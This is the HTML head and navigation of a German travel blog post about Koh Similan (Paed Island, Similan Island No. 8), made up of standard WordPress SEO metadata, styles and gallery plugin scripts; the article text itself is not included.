

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://similans-thai-blog.com/similand-island/similan-island-nr-8/koh-similan-paed-insel-nummer-8/
body_size: 15981
content:
<!doctype html>
<html lang="de">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Koh Similan - Paed Island - Insel Nummer 8 - Similans Thai Blog -</title>
	<link rel="canonical" href="https://similans-thai-blog.com/similand-island/similan-island-nr-8/koh-similan-paed-insel-nummer-8/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Koh Similan - Paed Island - Insel Nummer 8 - Similans Thai Blog -" />
	<meta property="og:description" content="Die nördliche Insel der Similan Islands &#8211; Koh Similan, Paed Island oder einfach Similan Insel Nummer 8 genannt &#8211; ist ebenfalls nur während der Saison für Reisende geöffnet. Similan Insel Nr 8 bietet sowohl Übernachtungsmöglichkeiten als auch ein gutes Restaurant und einen noch weicheren Sand. Auf Insel Nr 8 ist es noch ruhiger als auf &hellip; „Koh Similan &#8211; Paed Island &#8211; Insel Nummer 8“ weiterlesen" />
	<meta property="og:url" content="https://similans-thai-blog.com/similand-island/similan-island-nr-8/koh-similan-paed-insel-nummer-8/" />
	<meta property="og:site_name" content="- Similans Thai Blog -" />
	<meta property="article:published_time" content="2012-04-30T11:13:31+00:00" />
	<meta property="article:modified_time" content="2019-12-26T18:32:41+00:00" />
	<meta property="og:image" content="https://similans-thai-blog.com/wp-content/uploads/similan_island_nr_8_beach.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Mr. Similan" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Mr. Similan" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="1 Minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://similans-thai-blog.com/similand-island/similan-island-nr-8/koh-similan-paed-insel-nummer-8/","url":"https://similans-thai-blog.com/similand-island/similan-island-nr-8/koh-similan-paed-insel-nummer-8/","name":"Koh Similan - Paed Island - Insel Nummer 8 - Similans Thai Blog -","isPartOf":{"@id":"https://similans-thai-blog.com/#website"},"primaryImageOfPage":{"@id":"https://similans-thai-blog.com/similand-island/similan-island-nr-8/koh-similan-paed-insel-nummer-8/#primaryimage"},"image":{"@id":"https://similans-thai-blog.com/similand-island/similan-island-nr-8/koh-similan-paed-insel-nummer-8/#primaryimage"},"thumbnailUrl":"https://similans-thai-blog.com/wp-content/uploads/similan_island_nr_8_beach.jpg","datePublished":"2012-04-30T11:13:31+00:00","dateModified":"2019-12-26T18:32:41+00:00","author":{"@id":"https://similans-thai-blog.com/#/schema/person/364264432fb45e2d5426fc41c13cecaf"},"breadcrumb":{"@id":"https://similans-thai-blog.com/similand-island/similan-island-nr-8/koh-similan-paed-insel-nummer-8/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://similans-thai-blog.com/similand-island/similan-island-nr-8/koh-similan-paed-insel-nummer-8/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://similans-thai-blog.com/similand-island/similan-island-nr-8/koh-similan-paed-insel-nummer-8/#primaryimage","url":"https://similans-thai-blog.com/wp-content/uploads/similan_island_nr_8_beach.jpg","contentUrl":"https://similans-thai-blog.com/wp-content/uploads/similan_island_nr_8_beach.jpg","width":"800","height":"600","caption":"„Ao Kuerk“-Bucht - Similan Island Nummer 8 Strand"},{"@type":"BreadcrumbList","@id":"https://similans-thai-blog.com/similand-island/similan-island-nr-8/koh-similan-paed-insel-nummer-8/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://similans-thai-blog.com/"},{"@type":"ListItem","position":2,"name":"Koh Similan &#8211; Paed Island &#8211; Insel Nummer 8"}]},{"@type":"WebSite","@id":"https://similans-thai-blog.com/#website","url":"https://similans-thai-blog.com/","name":"- Similans Thai Blog -","description":"all about Thailand and Phuket","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://similans-thai-blog.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Person","@id":"https://similans-thai-blog.com/#/schema/person/364264432fb45e2d5426fc41c13cecaf","name":"Mr. Similan","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://similans-thai-blog.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8d5b4fb1476f049fe0c1cac7b10cd0f56e58f2e62ba020f715a8ec88f7ee599f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8d5b4fb1476f049fe0c1cac7b10cd0f56e58f2e62ba020f715a8ec88f7ee599f?s=96&d=mm&r=g","caption":"Mr. Similan"},"url":"https://similans-thai-blog.com/author/jamsven/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="- Similans Thai Blog - &raquo; Feed" href="https://similans-thai-blog.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="- Similans Thai Blog - &raquo; Kommentar-Feed" href="https://similans-thai-blog.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="- Similans Thai Blog - &raquo; Koh Similan &#8211; Paed Island &#8211; Insel Nummer 8-Kommentar-Feed" href="https://similans-thai-blog.com/similand-island/similan-island-nr-8/koh-similan-paed-insel-nummer-8/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://similans-thai-blog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsimilans-thai-blog.com%2Fsimiland-island%2Fsimilan-island-nr-8%2Fkoh-similan-paed-insel-nummer-8%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://similans-thai-blog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsimilans-thai-blog.com%2Fsimiland-island%2Fsimilan-island-nr-8%2Fkoh-similan-paed-insel-nummer-8%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0073a8;--wp--preset--color--secondary: #005075;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://similans-thai-blog.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=4.0.0' media='all' />
<link rel='stylesheet' id='shutter-0-css' href='https://similans-thai-blog.com/wp-content/plugins/nextgen-gallery/static/Lightbox/shutter/shutter.css?ver=4.0.0' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://similans-thai-blog.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=8d6e9705d2285d09e98462e2be368bc5' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://similans-thai-blog.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=8d6e9705d2285d09e98462e2be368bc5' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='https://similans-thai-blog.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/pagination_style.css?ver=4.0.0' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://similans-thai-blog.com/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.css?ver=4.0.0' media='all' />
<link rel='stylesheet' id='twentynineteen-style-css' href='https://similans-thai-blog.com/wp-content/themes/twentynineteen/style.css?ver=3.2' media='all' />
<link rel='stylesheet' id='twentynineteen-print-style-css' href='https://similans-thai-blog.com/wp-content/themes/twentynineteen/print.css?ver=3.2' media='print' />
<script src="https://similans-thai-blog.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://similans-thai-blog.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="photocrati_ajax-js-extra">
var photocrati_ajax = {"url":"https://similans-thai-blog.com/index.php?photocrati_ajax=1","rest_url":"https://similans-thai-blog.com/wp-json/","wp_home_url":"https://similans-thai-blog.com","wp_site_url":"https://similans-thai-blog.com","wp_root_url":"https://similans-thai-blog.com","wp_plugins_url":"https://similans-thai-blog.com/wp-content/plugins","wp_content_url":"https://similans-thai-blog.com/wp-content","wp_includes_url":"https://similans-thai-blog.com/wp-includes/","ngg_param_slug":"nggallery","rest_nonce":"469e4be9bc"};
//# sourceURL=photocrati_ajax-js-extra
</script>
<script src="https://similans-thai-blog.com/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=4.0.0" id="photocrati_ajax-js"></script>
<script src="https://similans-thai-blog.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://similans-thai-blog.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script src="https://similans-thai-blog.com/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js?ver=4.0.0" id="nextgen_basic_thumbnails_script-js"></script>
<script src="https://similans-thai-blog.com/wp-content/plugins/nextgen-gallery/static/Thumbnails/ajax_pagination.js?ver=4.0.0" id="nextgen-basic-thumbnails-ajax-pagination-js"></script>
<script src="https://similans-thai-blog.com/wp-content/themes/twentynineteen/js/priority-menu.js?ver=20200129" id="twentynineteen-priority-menu-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://similans-thai-blog.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://similans-thai-blog.com/wp-json/wp/v2/posts/221" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://similans-thai-blog.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://similans-thai-blog.com/?p=221' />
<link rel="alternate" hreflang="en" href="/similand-island/similan-island-nr-8/koh-similan-paed-insel-nummer-8/?lang=en"/><link id='MediaRSS' rel='alternate' type='application/rss+xml' title='NextGEN Gallery RSS Feed' href='https://similans-thai-blog.com/wp-content/plugins/nextgen-gallery/src/Legacy/xml/media-rss.php' />
<link rel="pingback" href="https://similans-thai-blog.com/xmlrpc.php"></head>

<body class="wp-singular post-template-default single single-post postid-221 single-format-standard wp-embed-responsive wp-theme-twentynineteen singular image-filters-enabled">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Zum Inhalt springen	</a>

		<header id="masthead" class="site-header featured-image">

			<div class="site-branding-container">
				<div class="site-branding">

									<p class="site-title"><a href="https://similans-thai-blog.com/" rel="home" >&#8211; Similans Thai Blog &#8211;</a></p>
			
				<p class="site-description">
				all about Thailand and Phuket			</p>
				<nav id="site-navigation" class="main-navigation" aria-label="Oberes Menü">
			<div class="menu-top-container"><ul id="menu-top" class="main-menu"><li id="menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-959"><a href="https://similans-thai-blog.com/allgemein/backpacking-thailand-travel-guide/">Backpacking Thailand</a></li>
<li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-674"><a href="https://similans-thai-blog.com/inselwelten/" aria-haspopup="true" aria-expanded="false">Inselwelten</a><button class="submenu-expand" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"></path><path fill="none" d="M0 0h24v24H0V0z"></path></svg></button>
<ul class="sub-menu">
	<li id="menu-item--1" class="mobile-parent-nav-menu-item menu-item--1"><button class="menu-item-link-return" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Inselwelten</button></li>
	<li id="menu-item-709" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-ancestor current-menu-parent menu-item-has-children menu-item-709"><a href="https://similans-thai-blog.com/similand-island/similan-inseln-mu-ko-similan/" aria-haspopup="true" aria-expanded="false">Die Similan Inseln &#8211; Mu Ko Similan</a><button class="submenu-expand" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"></path><path fill="none" d="M0 0h24v24H0V0z"></path></svg></button>
	<ul class="sub-menu">
		<li id="menu-item--2" class="mobile-parent-nav-menu-item menu-item--2"><button class="menu-item-link-return" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Die Similan Inseln &#8211; Mu Ko Similan</button></li>
		<li id="menu-item-715" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-715"><a href="https://similans-thai-blog.com/similand-island/similan-island-nr-8/koh-similan-paed-insel-nummer-8/" aria-current="page">Koh Similan &#8211; Paed Island &#8211; Insel Nummer 8</a></li>
		<li id="menu-item-714" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-714"><a href="https://similans-thai-blog.com/similand-island/koh-miang/koh-miang-insel/">Die Koh Miang-Insel  &#8211; Similan Insel Nummer 4</a></li>
	</ul>
</li>
